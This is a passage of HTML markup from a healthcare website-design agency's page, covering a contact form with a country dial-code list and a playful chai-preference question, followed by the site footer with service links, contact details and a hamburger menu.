                                                                <div class="FlgNmeBX"><em>PE</em>peru <span>+51</span></div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="167"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>PH</em>philippines
                                                                    <span>+63</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="168"></div>
                                                                <div class="FlgNmeBX"><em>PL</em>poland <span>+48</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="169"></div>
                                                                <div class="FlgNmeBX"><em>PT</em>portugal <span>+351</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="170"></div>
                                                                <div class="FlgNmeBX"><em>PR</em>puerto rico <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="171"></div>
                                                                <div class="FlgNmeBX"><em>QA</em>qatar <span>+974</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="172"></div>
                                                                <div class="FlgNmeBX"><em>RE</em>réunion <span>+262</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="173"></div>
                                                                <div class="FlgNmeBX"><em>RO</em>romania <span>+40</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="174"></div>
                                                                <div class="FlgNmeBX"><em>RU</em>russia <span>+7</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="175"></div>
                                                                <div class="FlgNmeBX"><em>RW</em>rwanda <span>+250</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="176"></div>
                                                                <div class="FlgNmeBX"><em>WS</em>samoa <span>+685</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="177"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SM</em>san marino
                                                                    <span>+378</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="178"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>ST</em>são tomé príncipe
                                                                    <span>+239</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="179"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SA</em>saudi arabia
                                                                    <span>+966</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="180"></div>
                                                                <div class="FlgNmeBX"><em>SN</em>senegal <span>+221</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="181"></div>
                                                                <div class="FlgNmeBX"><em>CS</em>serbia <span>+381</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="182"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SC</em>seychelles
                                                                    <span>+248</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="183"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SL</em>sierra leone
                                                                    <span>+232</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="184"></div>
                                                                <div class="FlgNmeBX"><em>SG</em>singapore <span>+65</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="185"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SX</em>sint maarten
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="186"></div>
                                                                <div class="FlgNmeBX"><em>SK</em>slovakia <span>+421</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="187"></div>
                                                                <div class="FlgNmeBX"><em>SI</em>slovenia <span>+386</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="188"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SB</em>solomon islands
                                                                    <span>+677</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="189"></div>
                                                                <div class="FlgNmeBX"><em>SO</em>somalia <span>+252</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="190"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>ZA</em>south africa
                                                                    <span>+27</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="191"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>KR</em>south korea
                                                                    <span>+82</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="192"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>SS</em>south sudan
                                                                    <span>+211</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="193"></div>
                                                                <div class="FlgNmeBX"><em>ES</em>spain <span>+34</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="194"></div>
                                                                <div class="FlgNmeBX"><em>LK</em>sri lanka <span>+94</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="195"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>BL</em>st barthélemy
                                                                    <span>+590</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="196"></div>
                                                                <div class="FlgNmeBX"><em>SH</em>st helena <span>+290</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="197"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>KN</em>st kitts nevis
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="198"></div>
                                                                <div class="FlgNmeBX"><em>LC</em>st lucia <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="199"></div>
                                                                <div class="FlgNmeBX"><em>MF</em>st martin <span>+590</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="200"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>PM</em>st pierre miquelon
                                                                    <span>+508</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="201"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>VC</em>st vincent grenadines
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="202"></div>
                                                                <div class="FlgNmeBX"><em>SD</em>sudan <span>+249</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="203"></div>
                                                                <div class="FlgNmeBX"><em>SR</em>suriname <span>+597</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="204"></div>
                                                                <div class="FlgNmeBX"><em>SE</em>sweden <span>+46</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="205"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>CH</em>switzerland
                                                                    <span>+41</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="206"></div>
                                                                <div class="FlgNmeBX"><em>SY</em>syria <span>+963</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="207"></div>
                                                                <div class="FlgNmeBX"><em>TW</em>taiwan <span>+886</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="208"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>TJ</em>tajikistan
                                                                    <span>+992</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="209"></div>
                                                                <div class="FlgNmeBX"><em>TZ</em>tanzania <span>+255</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="210"></div>
                                                                <div class="FlgNmeBX"><em>TH</em>thailand <span>+66</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="211"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>TL</em>timor-leste
                                                                    <span>+670</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="212"></div>
                                                                <div class="FlgNmeBX"><em>TG</em>togo <span>+228</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="213"></div>
                                                                <div class="FlgNmeBX"><em>TK</em>tokelau <span>+690</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="214"></div>
                                                                <div class="FlgNmeBX"><em>TO</em>tonga <span>+676</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="215"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>TT</em>trinidad tobago
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="216"></div>
                                                                <div class="FlgNmeBX"><em>TN</em>tunisia <span>+216</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="217"></div>
                                                                <div class="FlgNmeBX"><em>TR</em>turkey <span>+90</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="218"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>TM</em>turkmenistan
                                                                    <span>+993</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="219"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>TC</em>turks caicos islands
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="220"></div>
                                                                <div class="FlgNmeBX"><em>TV</em>tuvalu <span>+688</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="221"></div>
                                                                <div class="FlgNmeBX"><em>UG</em>uganda <span>+256</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="222"></div>
                                                                <div class="FlgNmeBX"><em>UA</em>ukraine <span>+380</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="223"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>AE</em>united arab emirates
                                                                    <span>+971</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="224"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>GB</em>united kingdom
                                                                    <span>+44</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="225"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>US</em>united states
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="226"></div>
                                                                <div class="FlgNmeBX"><em>UY</em>uruguay <span>+598</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="227"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>VI</em>us virgin islands
                                                                    <span>+1</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="228"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>UZ</em>uzbekistan
                                                                    <span>+998</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="229"></div>
                                                                <div class="FlgNmeBX"><em>VU</em>vanuatu <span>+678</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="230"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>VA</em>vatican city
                                                                    <span>+39</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="231"></div>
                                                                <div class="FlgNmeBX"><em>VE</em>venezuela <span>+58</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="232"></div>
                                                                <div class="FlgNmeBX"><em>VN</em>vietnam <span>+84</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="233"></div>
                                                                <div class="FlgNmeBX">
                                                                    <em>WF</em>wallis futuna
                                                                    <span>+681</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="234"></div>
                                                                <div class="FlgNmeBX"><em>YE</em>yemen <span>+967</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="235"></div>
                                                                <div class="FlgNmeBX"><em>ZM</em>zambia <span>+260</span>
                                                                </div>
                                                            </li>
                                                            <li>
                                                                <div class="FlgImgBX" data-flg="236"></div>
                                                                <div class="FlgNmeBX"><em>ZW</em>zimbabwe <span>+263</span>
                                                                </div>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="from-group_wrap">
                                                    <input name="ctl00$Footer1$txtContactNo" type="text" maxlength="10" id="txtContactNo" class="form-control " autocomplete="off" onkeypress="return numeralsOnly(event)" oncopy="return false" onpaste="return false" oncut="return false" oninput="this.value = this.value.replace(/[^0-9]/g, &#39;&#39;).replace(/(\..*)\./g, &#39;$1&#39;).replace(/^0/g, &#39;&#39;);" required="" />
                                                    <label for="txtContactNo">Phone*</label>
                                                </div>
                                            </div>
                                            <div class="form-group">
                                                <input name="ctl00$Footer1$txtMessage" type="text" id="txtMessage" autocomplete="off" oncopy="return false" onpaste="return false" oncut="return false" class="form-control" />
                                                <label for="txtMessage">Message*</label>
                                            </div>
                                            <div class="form-group multi_opt flex100">
                                                <label class="static-label" for="">What chai would you like to have it during our business meeting?*</label>
                                                <div class="optrd">
                                                    <div class="cstm-check active">
                                                        <input name="ctl00$Footer1$chkMasalaChai" type="checkbox" id="ctl00_Footer1_chkMasalaChai" class="virtual_chai" checked="checked" />
                                                        <em></em>
                                                    </div>
                                                    <span>Masala Chai</span>
                                                </div>
                                                <div class="optrd">
                                                    <div class="cstm-check">
                                                        <input name="ctl00$Footer1$chkGreenChai" type="checkbox" id="ctl00_Footer1_chkGreenChai" class="virtual_chai" />
                                                        <em></em>
                                                    </div>
                                                    <span>Green Chai</span>
                                                </div>
                                                <div class="optrd">
                                                    <div class="cstm-check">
                                                        <input name="ctl00$Footer1$chkBlackChai" type="checkbox" id="ctl00_Footer1_chkBlackChai" class="virtual_chai" />
                                                        <em></em>
                                                    </div>
                                                    <span>Black Chai</span>
                                                </div>
                                                <div class="optrd">
                                                    <div class="cstm-check">
                                                        <input name="ctl00$Footer1$chkVirtualChai" type="checkbox" id="ctl00_Footer1_chkVirtualChai" class="virtual_chai" />
                                                        <em></em>
                                                    </div>
                                                    <span>Virtual Chai</span>
                                                </div>
                                                <div class="optrd">
                                                    <div class="cstm-check">
                                                        <input name="ctl00$Footer1$chkCoffee" type="checkbox" id="ctl00_Footer1_chkCoffee" class="virtual_chai" />
                                                        <em></em>
                                                    </div>
                                                    <span>Coffee</span>
                                                </div>
                                                <div class="optrd">
                                                    <div class="cstm-check">
                                                        <input name="ctl00$Footer1$chkBoiledWater" type="checkbox" id="ctl00_Footer1_chkBoiledWater" class="virtual_chai" />
                                                        <em></em>
                                                    </div>
                                                    <span>Boiled Water</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="submit-btn">
                                            <input type="submit" name="ctl00$Footer1$btnSubmitFooter" value="Submit" onclick="return pagecheckContactUsFooter();" id="ctl00_Footer1_btnSubmitFooter" />
                                        </div>
                                        <input type="hidden" name="ctl00$Footer1$hdnPhoneCode" id="ctl00_Footer1_hdnPhoneCode" value="+91" />
                                        <span class="ibrandoxWebLoading"></span>
                                    
		</div>
                                
	</div>
                            <div id="ctl00_Footer1_updProgressFooter" style="display:none;">
		
                                    <span class="ibrandoxWebLoading">Please wait...</span>
                                
	</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="close_quick_inquiry">
                <img width="20" height="33" loading="lazy" src="/asset/icon/close2.webp" alt="healthcare portals designer delhi ncr" />
            </div>
        </div>
    </div>
</section>
<section>
    <div class="home_secI">
        <div class="bg">
            <picture>
                <source media="(max-width: 767px)" srcset="/asset/images/home/secI-bg_small.webp">
                <img loading="lazy" src="/asset/images/home/secI-bg.webp" alt="doctor portals designer delhi ncr" />
            </picture>
        </div>
        <div class="clouds-con">
            <div class="clouds-wrap">
                <img width="125" height="60" loading="lazy" class="cloud1" src="/asset/images/cloud1.webp" alt="medical digital marketing delhi ncr" />
                <img width="64" height="30" loading="lazy" class="cloud2" src="/asset/images/cloud2.webp" alt="healthcare website designer" />
                <img width="96" height="46" loading="lazy" class="cloud3" src="/asset/images/cloud3.webp" alt="healthcare website designer delhi ncr" />
                <img width="64" height="30" loading="lazy" class="cloud4" src="/asset/images/cloud4.webp" alt="medical portals designer delhi ncr" />
                <img width="125" height="60" loading="lazy" class="cloud5" src="/asset/images/cloud1.webp" alt="doctor portals designer delhi ncr" />
            </div>
        </div>
        <img width="189" height="106" loading="lazy" class="img_anim" src="/asset/images/home/truck.webp" alt="medical digital marketing delhi ncr" />
        <img width="103" height="55" loading="lazy" class="car2anim" src="/asset/images/home/car.webp" alt="healthcare website designer" />
    </div>
</section>
<footer>
    <div class="footer-wrapper">
        <div class="container-fluid">
            <div class="footer_secA">
                <div class="flex">
                    <div class="no1_hash">
                        <img width="67" height="54" loading="lazy" src="/asset/images/footer/hash1.webp" alt="healthcare website designer delhi ncr" />
                        <p>
                            Healthcare<br /> Web Agency
                        </p>
                    </div>
                    <ul class="btn-wrap">
                        <li class="wtsp-btn">
                            <a target="_blank" href="https://web.whatsapp.com/send?phone=919310247347&text=Hello Team Medibrandox, I am interested in one of the customised web and digital requirements. Please touch base with me.">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                    <path
                                        d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z" />
                                </svg>
                                Whatsapp Chat
                            </a>
                        </li>
                        <li class="request_demo">
                            <a class="quick_inquiry_pop" href="javascript:void(0);">Request a quote</a>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="footer_secB">
                <div class="grid">
                    <div class="colA">
                        <img width="213" height="49" loading="lazy" src="/asset/images/medibrand_white.webp" alt="doctor portals designer delhi ncr" />
                        <p>Medibrandox is the best healthcare website design company for medicals, hospitals, clinics, and doctors in Delhi, India - we also offer SEO, digital marketing, content writing, and lead generation for doctors and hospitals.
</p>
                        <a href="/about-us" class="about_medibrand">About Medibrand <img width="26" height="10" loading="lazy" src="/asset/icon/next_arr_yellow.webp" alt="healthcare portals designer delhi ncr" /></a>
                    </div>
                    <div class="colB">
                        <div class="nav1">
                            <p>Quick Links</p>
                            <ul>
                                <li><a href="javascript:void(0);">Portfolio</a></li><!--/our-portfolio -->
                                <li><a href="/branding-work">Branding</a></li>
                                <li><a href="/about-us">About Medibrand</a></li>
                                <li><a href="/faq">FAQ’s</a></li>
                                <li><a href="/contact-us">Contact Us</a></li>
                                <li><a href="/blog">Our Blogs</a></li>
                                <li><a href="/privacy-policy">Privacy Policy</a></li>
                            </ul>
                        </div>
                        <div class="nav2">
                            <p>Startup Solutions</p>
                            <ul>
                                <li><a href="/telemedicine-app-development-solutions">Telemedicine</a></li>
                                <li><a href="/dermatology-website">Dermatology</a></li>
                                <li><a href="/dental-clinic-website">Dental Clinics</a></li>
                                <li><a href="/ayurveda-website">Ayurveda</a></li>
                                <li><a href="/gynecologist-website">Gynecologist (IVF)</a></li>
                                <li><a href="/physiotherapy-website">Physiotherapy</a></li>
                                <li><a href="/diagnostic-website">Diagnostic</a></li>
                                <li><a href="/ent-website">Eye & ENT</a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="colC">
                        <ul class="social-links">
                            <li>
                                <a href="https://www.facebook.com/iBrandox/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
                                        <path
                                            d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/ibrandox/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
                                        <path
                                            d="M 11.46875 5 C 7.917969 5 5 7.914063 5 11.46875 L 5 20.53125 C 5 24.082031 7.914063 27 11.46875 27 L 20.53125 27 C 24.082031 27 27 24.085938 27 20.53125 L 27 11.46875 C 27 7.917969 24.085938 5 20.53125 5 Z M 11.46875 7 L 20.53125 7 C 23.003906 7 25 8.996094 25 11.46875 L 25 20.53125 C 25 23.003906 23.003906 25 20.53125 25 L 11.46875 25 C 8.996094 25 7 23.003906 7 20.53125 L 7 11.46875 C 7 8.996094 8.996094 7 11.46875 7 Z M 21.90625 9.1875 C 21.402344 9.1875 21 9.589844 21 10.09375 C 21 10.597656 21.402344 11 21.90625 11 C 22.410156 11 22.8125 10.597656 22.8125 10.09375 C 22.8125 9.589844 22.410156 9.1875 21.90625 9.1875 Z M 16 10 C 12.699219 10 10 12.699219 10 16 C 10 19.300781 12.699219 22 16 22 C 19.300781 22 22 19.300781 22 16 C 22 12.699219 19.300781 10 16 10 Z M 16 12 C 18.222656 12 20 13.777344 20 16 C 20 18.222656 18.222656 20 16 20 C 13.777344 20 12 18.222656 12 16 C 12 13.777344 13.777344 12 16 12 Z" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/company/ibrandox-online-private-ltd/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30">
                                        <path
                                            d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                        <ul class="mail-no">
                            <li><a href="mailto:hello@medibrandox.com">hello@medibrandox.com</a></li>
                            <li><a href="tel:+919310247347">+91 9310 247 347</a></li>
                        </ul>
                    </div>
                </div>
                <div class="logo_wrap">
                    <ul>
                        <li><img width="215" height="43" loading="lazy" src="/asset/images/footer/startrup_india.webp" alt="doctor portals designer delhi ncr" /></li>
                        <li><img width="81" height="39" loading="lazy" src="/asset/images/footer/kiva.webp" alt="healthcare portals designer delhi ncr" /></li>
                        <li><img width="123" height="17" loading="lazy" src="/asset/images/footer/greenpeace.webp" alt="medical digital marketing delhi ncr" /></li>
                        <li><img width="113" height="21" loading="lazy" src="/asset/images/footer/petaindia-logo.webp" alt="healthcare website designer" /></li>
                    </ul>
                </div>
            </div>
            <div class="footer_secC">
                <div class="sld_wrap">
                    <div class="cstm_nav">
                        <div class="nav nav1">
                            <p>Healthcare Website</p>
                            <ul hidden class="slide_ul-list">
                                
                                        <li><a href="/telemedicine-software-development">Telemedicine Software Development</a></li>
                                    
                                        <li><a href="/telemedicine-app-development-solutions">Telemedicine App Development Solutions</a></li>
                                    
                                        <li><a href="/healthcare-website-designing-services-company">Healthcare Website Designing</a></li>
                                    
                                        <li><a href="/healthcare-web-development">Healthcare Website Development</a></li>
                                    
                                        <li><a href="/ecommerce-development-for-medical">Ecommerce Development for Medical</a></li>
                                    
                            </ul>
                        </div>
                        <div class="nav nav2">
                            <p>Healthcare Digital</p>
                            <ul hidden class="slide_ul-list">
                                
                                        <li><a href="/healthcare-digital-marketing-services">Healthcare Digital Marketing Services</a></li>
                                    
                                        <li><a href="/healthcare-seo-services-company">Healthcare SEO Service</a></li>
                                    
                                        <li><a href="/social-media-marketing-for-healthcare">Social Media Marketing for Healthcare</a></li>
                                    
                                        <li><a href="/ppc-marketing-for-healthcare">PPC Marketing for Healthcare</a></li>
                                    
                                        <li><a href="/healthcare-email-marketing-services">Healthcare Email Marketing Services</a></li>
                                    
                            </ul>
                        </div>
                        <div class="nav nav3">
                            <p>Healthcare Startup Clinic</p>
                            <ul hidden class="slide_ul-list">                                
                                <li><a href="/healthcare-logo-design">Logo & Healthcare Branding Solutions</a></li>
                                <li><a href="/revamping-healthcare-solutions">Current Healthcare Website Revamping</a></li>
                                <li><a href="/online-appointment-system-for-healthcare">Patients Appointment Website Designing</a></li>
                                <li><a href="/medical-website-designing-services">Medical Website Designing Services</a></li>
                                <li><a href="/healthcare-medical-app-development">Healthcare Mobile App Development</a></li>
                            </ul>
                        </div>
                    </div>
                    <span class="plus_ico">+</span>
                </div>
                <p class="diclaimer">Disclaimer: The content on the website is purely for information purposes for the public at large, and does not constitute personal financial advice for a specific individual reader. If you are reading this, it means you love reading the fine print. Why not get paid for what you love doing - Join us by writing to <a href="mailto:hello@medibrandox.com">hello@medibrandox.com</a></p>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <fieldset>
            <legend>Worldwide brands</legend>
            <ul>
                <li><a target="_blank" href="https://www.ibrandox.com/"><img width="157" height="37" loading="lazy" src="/asset/images/footer/ibrandox-big.webp" alt="medical digital marketing delhi ncr" /></a></li>
                <li><a target="_blank" href="https://ar.ibrandox.com/"><img width="97" height="64" loading="lazy" src="/asset/images/footer/ox-middle-east.webp" alt="doctor portals designer delhi ncr" /></a></li>
                <li><a target="_blank" href="https://www.i347.in/"><img width="60" height="58" loading="lazy" src="/asset/images/footer/i347.webp" alt="healthcare portals designer delhi ncr" /></a></li>
                <li><a href="javascript:void(0)"><img width="112" height="27" loading="lazy" src="/asset/images/footer/ibrand.webp" alt="medical portals designer delhi ncr" /></a></li>
                <li><a target="_blank" href="/"><img width="213" height="49" loading="lazy" src="/asset/images/medibrand_white.webp" alt="healthcare website designer delhi ncr" /></a></li>
            </ul>
        </fieldset>
    </div>
</footer>
<!--Hamburger Menu-->
<div class="model ModelPopup Hamburger_menu">
    <div class="model-body">
        <div class="model-body-wrap">
            <div class="top-nav">
                <div class="flex">
                    <div class="logo"><img width="60" height="50" loading="lazy" src="/asset/images/hamburger/m-logo.webp" alt="medical digital marketing delhi ncr"></div>
                    <div class="colB-tpnv">
                        <ul class="ham-nav">
                            <li>
                                <a href="tel:+919310247347">+91 9310 247 347</a>
                            </li>
                            <li class="quick_inq-ham quick_inquiry_pop">
                                <a href="javascript:void(0);">Quick Inquiry</a>
                            </li>
                        </ul>
                        <div class="close-btn close_model">
                            <img width="20" height="33" loading="lazy" class="filter-invert" src="/asset/icon/close2.webp" alt="doctor portals designer delhi ncr">
                        </div>
                    </div>
                </div>
            </div>
